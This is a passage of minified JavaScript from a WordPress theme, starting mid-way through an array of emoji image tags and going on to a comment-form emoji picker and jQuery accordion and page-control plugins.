alt=\"😽\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDE3E.png\" alt=\"😾\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDE3F.png\" alt=\"😿\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDE3B.png\" alt=\"😻\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDE40.png\" alt=\"🙀\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDE3A.png\" alt=\"😺\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/23F0.png\" alt=\"⏰\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/2601.png\" alt=\"☁\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/260E.png\" alt=\"☎\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/2615.png\" alt=\"☕\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/267B.png\" alt=\"♻\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/26A0.png\" alt=\"⚠\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/26A1.png\" alt=\"⚡\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/26D4.png\" alt=\"⛔\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/26EA.png\" alt=\"⛪\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/26F3.png\" alt=\"⛳\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/26F5.png\" alt=\"⛵\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/26FD.png\" alt=\"⛽\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/2702.png\" alt=\"✂\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/2708.png\" alt=\"✈\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/2709.png\" alt=\"✉\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/270A.png\" alt=\"✊\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/270F.png\" alt=\"✏\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/2712.png\" alt=\"✒\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/2728.png\" alt=\"✨\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDC04.png\" alt=\"🀄\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDCCF.png\" alt=\"🃏\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDD98.png\" alt=\"🆘\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF02.png\" alt=\"🌂\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF0D.png\" alt=\"🌍\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF1B.png\" alt=\"🌛\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF1D.png\" alt=\"🌝\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF1E.png\" alt=\"🌞\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF30.png\" alt=\"🌰\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF31.png\" alt=\"🌱\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF32.png\" alt=\"🌲\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF33.png\" alt=\"🌳\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF34.png\" alt=\"🌴\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF35.png\" alt=\"🌵\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF3E.png\" alt=\"🌾\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF3F.png\" alt=\"🌿\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF40.png\" alt=\"🍀\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF41.png\" alt=\"🍁\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF42.png\" alt=\"🍂\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF43.png\" alt=\"🍃\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF44.png\" alt=\"🍄\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF47.png\" alt=\"🍇\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF48.png\" alt=\"🍈\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF5A.png\" alt=\"🍚\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF5B.png\" alt=\"🍛\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF5C.png\" alt=\"🍜\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF5D.png\" alt=\"🍝\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF5E.png\" alt=\"🍞\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF5F.png\" alt=\"🍟\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF60.png\" alt=\"🍠\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF61.png\" alt=\"🍡\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF62.png\" alt=\"🍢\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF63.png\" alt=\"🍣\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF64.png\" alt=\"🍤\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF65.png\" alt=\"🍥\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF66.png\" alt=\"🍦\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF67.png\" alt=\"🍧\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF68.png\" alt=\"🍨\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF6A.png\" alt=\"🍪\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF6B.png\" alt=\"🍫\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF6C.png\" alt=\"🍬\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF6E.png\" alt=\"🍮\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF6F.png\" alt=\"🍯\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF70.png\" alt=\"🍰\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF71.png\" alt=\"🍱\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF72.png\" alt=\"🍲\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF73.png\" alt=\"🍳\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF74.png\" alt=\"🍴\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF75.png\" alt=\"🍵\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF76.png\" alt=\"🍶\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF79.png\" alt=\"🍹\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF7C.png\" alt=\"🍼\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF80.png\" alt=\"🎀\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF88.png\" alt=\"🎈\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF89.png\" alt=\"🎉\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF8A.png\" alt=\"🎊\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF8B.png\" alt=\"🎋\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF8C.png\" alt=\"🎌\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF8D.png\" alt=\"🎍\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF8E.png\" alt=\"🎎\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF8F.png\" alt=\"🎏\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF90.png\" alt=\"🎐\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF92.png\" alt=\"🎒\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDF93.png\" alt=\"🎓\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDFA3.png\" alt=\"🎣\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDFA4.png\" alt=\"🎤\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDFA7.png\" alt=\"🎧\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDFA8.png\" alt=\"🎨\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDFA9.png\" alt=\"🎩\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDFAB.png\" alt=\"🎫\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDFAC.png\" alt=\"🎬\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDFAD.png\" alt=\"🎭\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDFAF.png\" alt=\"🎯\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDFB0.png\" alt=\"🎰\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDFB3.png\" alt=\"🎳\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDFB4.png\" alt=\"🎴\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDFB9.png\" alt=\"🎹\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDFBA.png\" alt=\"🎺\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDFBB.png\" alt=\"🎻\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDFBD.png\" alt=\"🎽\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDFBF.png\" alt=\"🎿\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDFC2.png\" alt=\"🏂\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDFC3.png\" alt=\"🏃\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDFC4.png\" alt=\"🏄\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDFC7.png\" alt=\"🏇\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDFC8.png\" alt=\"🏈\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDFC9.png\" alt=\"🏉\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83CDFCA.png\" alt=\"🏊\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC00.png\" alt=\"🐀\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC01.png\" alt=\"🐁\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC02.png\" alt=\"🐂\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC04.png\" alt=\"🐄\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC06.png\" alt=\"🐆\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC07.png\" alt=\"🐇\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC08.png\" alt=\"🐈\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC09.png\" alt=\"🐉\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC0A.png\" alt=\"🐊\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC0B.png\" alt=\"🐋\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC0C.png\" alt=\"🐌\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC0D.png\" alt=\"🐍\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC10.png\" alt=\"🐐\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC12.png\" alt=\"🐒\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC14.png\" alt=\"🐔\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC15.png\" alt=\"🐕\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC16.png\" alt=\"🐖\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC17.png\" alt=\"🐗\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC19.png\" alt=\"🐙\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC1A.png\" alt=\"🐚\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC1B.png\" alt=\"🐛\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC1D.png\" alt=\"🐝\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC1E.png\" alt=\"🐞\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC1F.png\" alt=\"🐟\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC20.png\" alt=\"🐠\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC21.png\" alt=\"🐡\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC22.png\" alt=\"🐢\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC23.png\" alt=\"🐣\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC24.png\" alt=\"🐤\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC25.png\" alt=\"🐥\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC26.png\" alt=\"🐦\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC27.png\" alt=\"🐧\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC29.png\" alt=\"🐩\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC2A.png\" alt=\"🐪\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC2C.png\" alt=\"🐬\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC2D.png\" alt=\"🐭\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC2F.png\" alt=\"🐯\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC30.png\" alt=\"🐰\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC32.png\" alt=\"🐲\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC33.png\" alt=\"🐳\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC34.png\" alt=\"🐴\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC35.png\" alt=\"🐵\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC38.png\" alt=\"🐸\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC39.png\" alt=\"🐹\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC3A.png\" alt=\"🐺\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC3D.png\" alt=\"🐽\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC3E.png\" alt=\"🐾\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC40.png\" alt=\"👀\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC44.png\" alt=\"👄\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC45.png\" alt=\"👅\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC4B.png\" alt=\"👋\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC50.png\" alt=\"👐\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC51.png\" alt=\"👑\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC52.png\" alt=\"👒\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC53.png\" alt=\"👓\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC54.png\" alt=\"👔\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC55.png\" alt=\"👕\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC56.png\" alt=\"👖\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC57.png\" alt=\"👗\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC58.png\" alt=\"👘\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC59.png\" alt=\"👙\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC5A.png\" alt=\"👚\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC5B.png\" alt=\"👛\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC5C.png\" alt=\"👜\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC5D.png\" alt=\"👝\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC5E.png\" alt=\"👞\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC5F.png\" alt=\"👟\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC60.png\" alt=\"👠\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC61.png\" alt=\"👡\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC62.png\" alt=\"👢\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC63.png\" alt=\"👣\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC66.png\" alt=\"👦\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC67.png\" alt=\"👧\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC68.png\" alt=\"👨\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC69.png\" alt=\"👩\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC6A.png\" alt=\"👪\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC6B.png\" alt=\"👫\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC6C.png\" alt=\"👬\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC6D.png\" alt=\"👭\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC6E.png\" alt=\"👮\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC6F.png\" alt=\"👯\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC70.png\" alt=\"👰\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC71.png\" alt=\"👱\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC72.png\" alt=\"👲\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC73.png\" alt=\"👳\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC74.png\" alt=\"👴\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC75.png\" alt=\"👵\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC76.png\" alt=\"👶\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC77.png\" alt=\"👷\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC78.png\" alt=\"👸\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC7B.png\" alt=\"👻\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC7C.png\" alt=\"👼\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC7E.png\" alt=\"👾\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC80.png\" alt=\"💀\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC81.png\" alt=\"💁\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC82.png\" alt=\"💂\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC83.png\" alt=\"💃\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC84.png\" alt=\"💄\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC85.png\" alt=\"💅\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC86.png\" alt=\"💆\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC87.png\" alt=\"💇\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC88.png\" alt=\"💈\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC89.png\" alt=\"💉\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC8A.png\" alt=\"💊\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC8C.png\" alt=\"💌\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC8D.png\" alt=\"💍\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC8E.png\" alt=\"💎\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC8F.png\" alt=\"💏\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC90.png\" alt=\"💐\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC91.png\" alt=\"💑\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC92.png\" alt=\"💒\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC93.png\" alt=\"💓\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC95.png\" alt=\"💕\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC96.png\" alt=\"💖\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC97.png\" alt=\"💗\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC98.png\" alt=\"💘\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC99.png\" alt=\"💙\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC9A.png\" alt=\"💚\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC9B.png\" alt=\"💛\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC9C.png\" alt=\"💜\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC9D.png\" alt=\"💝\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC9E.png\" alt=\"💞\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDC9F.png\" alt=\"💟\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDCA1.png\" alt=\"💡\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDCA3.png\" alt=\"💣\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDCA5.png\" alt=\"💥\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDCA7.png\" alt=\"💧\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDCA8.png\" alt=\"💨\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDCAC.png\" alt=\"💬\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDCB0.png\" alt=\"💰\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDCB3.png\" alt=\"💳\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDCB4.png\" alt=\"💴\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDCB5.png\" alt=\"💵\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDCB6.png\" alt=\"💶\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDCB7.png\" alt=\"💷\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDCB8.png\" alt=\"💸\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDCBA.png\" alt=\"💺\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDCBB.png\" alt=\"💻\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDCBC.png\" alt=\"💼\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDCBD.png\" alt=\"💽\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDCBE.png\" alt=\"💾\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDCBF.png\" alt=\"💿\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDCC4.png\" alt=\"📄\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDCC5.png\" alt=\"📅\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDCC7.png\" alt=\"📇\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDCC8.png\" alt=\"📈\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDCC9.png\" alt=\"📉\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDCCA.png\" alt=\"📊\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDCCB.png\" alt=\"📋\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDCCC.png\" alt=\"📌\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDCCD.png\" alt=\"📍\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDCCE.png\" alt=\"📎\">","<img src=\"/wp-content/themes/wpseven/lib/emoji/images/D83DDCD0.png\" alt=\"📐\">"];var area=document.getElementById('commentform').getElementsByTagName('div')[0];var textarea=document.getElementById('commentarea');var submit=area.getElementsByTagName('input')[0];var emoji=area.getElementsByTagName('span')[0];var emoji_block=emoji.getElementsByTagName('div')[0];emoji_block.style.display='none';var emb=emoji.getElementsByTagName('b')[0];var emjs=emoji_block.getElementsByTagName('img');var ael=emb.addEventListener('click',function(){if(emoji_block.style.display==='none'){emoji_block.style.display='block';if(emoji_block.innerHTML==""){var eb=$("#emoji_block");jQuery.each(iarr,function(key,value){eb.append(value);});emjs=emoji_block.getElementsByTagName('img');for(var key in emjs){if(key>=0){emjs[key].addEventListener('click',function(v){textarea.innerHTML=textarea.innerHTML+' '+v.target.outerHTML;});}}}
emb.innerHTML=" X ";}else{emoji_block.style.display='none';emb.innerHTML=":-)";}});var ael1=textarea.addEventListener('click',function(v){if(v['target']['parentNode']['id']!='emoji_block'){emoji_block.style.display='none';emb.innerHTML=":-)";}});textarea.onkeydown=function(e){if(e.keyCode===13){if(navigator.userAgent.toLowerCase().indexOf('msie')>-1){var range=document.getSelection();range.pasteHTML(range.htmlText+'<br><br>');}
else if(navigator.userAgent.toLocaleLowerCase().indexOf('trident')>-1){var range=document.getSelection().getRangeAt(0);var nnode=document.createElement('br');var bnode=document.createTextNode('\u00A0');range.insertNode(nnode);range.insertNode(nnode);}
else{document.execCommand('insertHTML',false,'<br><br>');return false;}}};}};window.onload=function(){_TTT_EMOJI()};(function($){var pluginName='Accordion',initAllSelector='[data-role="accordion"]',paramKeys=[];$[pluginName]=function(element,options){if(!element){return $()[pluginName]({initAll:true});}
var defaults={};var plugin=this;plugin.settings={};var $element=$(element);var $li,$triggers,$frames;plugin.init=function(){plugin.settings=$.extend({},defaults,options);$li=$element.children("li");$triggers=$li.children("a");$frames=$li.children("div");$triggers.on('click',function(e){e.preventDefault();var $a=$(this),$activeLi=$li.filter('.active'),$parentLi=$a.parent("li"),target=$a.parent('li').children("div");if($parentLi.hasClass('active')){target.slideUp(undefined,function(){$parentLi.removeClass("active");});}else{$frames.slideUp(undefined,function(){$activeLi.removeClass("active");});target.slideDown();$parentLi.addClass("active");}});};plugin.init();};$.fn[pluginName]=function(options){var elements=options&&options.initAll?$(initAllSelector):this;return elements.each(function(){var that=$(this),params={},plugin;if(undefined==that.data(pluginName)){$.each(paramKeys,function(index,key){params[key[0].toLowerCase()+key.slice(1)]=that.data('param'+key);});plugin=new $[pluginName](this,params);that.data(pluginName,plugin);}});};$(function(){$()[pluginName]({initAll:true});});})(jQuery);;(function($){$.fn.PageControl=function(options){var defaults={};var $this=$(this),$ul=$this.children("ul"),$selectors=$ul.find("li a"),$selector=$ul.find(".active a"),$frames=$this.find(".frames .frame"),$frame=$frames.children(".frame.active");var initSelectors=function(selectors){selectors.on('click',function(e){e.preventDefault();var $a=$(this);if(!$a.parent('li').hasClass('active')){$frames.hide();$ul.find("li").removeClass("active");var target=$($a.attr("href"));target.show();$(this).parent("li").addClass("active");}
if($(this).parent("li").parent("ul").parent(".page-control").find(".menu-pull-bar").is(":visible")){$(this).parent("li").parent("ul").slideUp("fast",function(){$(this).css("overflow","").css("display","");});}});$(".page-control .menu-pull-bar").text($(".page-control ul li.active a").text());$(".page-control ul li a").click(function(e){e.preventDefault();$(this).parent("li").parent("ul").parent(".page-control").find(".menu-pull-bar").text($(this).text());});}
return this.each(function(){if(options){$.extend(defaults,options)}
initSelectors($selectors);});}
$(function(){$('[data-role="page-control"]').each(function(){$(this).PageControl();})
